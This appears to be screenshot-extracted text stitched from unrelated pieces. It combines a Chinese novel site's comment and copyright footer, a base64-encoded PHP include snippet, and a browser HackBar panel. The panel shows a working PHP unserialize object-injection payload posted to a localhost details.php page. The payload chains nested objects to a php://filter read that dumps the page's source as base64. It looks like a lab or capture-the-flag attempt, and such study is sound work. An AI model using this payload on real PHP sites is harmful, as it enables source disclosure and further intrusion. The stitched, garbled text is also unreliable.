 发表评论
评论内容控制在200个字以内
Copyright© www.itcuijian.com
All Rights Reserved 版权所有 崔健
作者发布小说作品时，请遵守国家互联网信息管理办法规定。本站所收录小说作品、社区话题、书库评论均属其个人行为，不代表本站立场。
PD9waHAKaW5jbHVkZSAiYWN0aW9uL1Vuc2VyaWFsaXplLmNsYXNzLnBocCI7CnJlcXVpcmUgZGlybmFtZShfX0ZJTEVfXykuIi9pbml0LmluYy5waHAiOwoKZ2xvYmFsICR0cGw7CgokZGV0YWlsID0gbmV3IERldGFpbHNBY3Rpb24oJHRwbCk7
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1/123/var/www/html/details.php?action=show&oid=31
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
unser=O:3:"BBB":1:{s:2:"f1";O:3:"CCC":1:{s:1:"a";O:3:"DDD":1:
{s:2:"m1";O:3:"AAA":2:{s:2:"v1";O:3:"BBB":1:{s:2:"f1";O:3:"DDD":1:
{s:2:"m1";s:60:"php://filter/read=convert.base64-
encode/resource=details.php";}}s:2:"v2";N;}}}}
Name Value
sec-ch-ua "Google Chrome";v="119", "Chromium
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"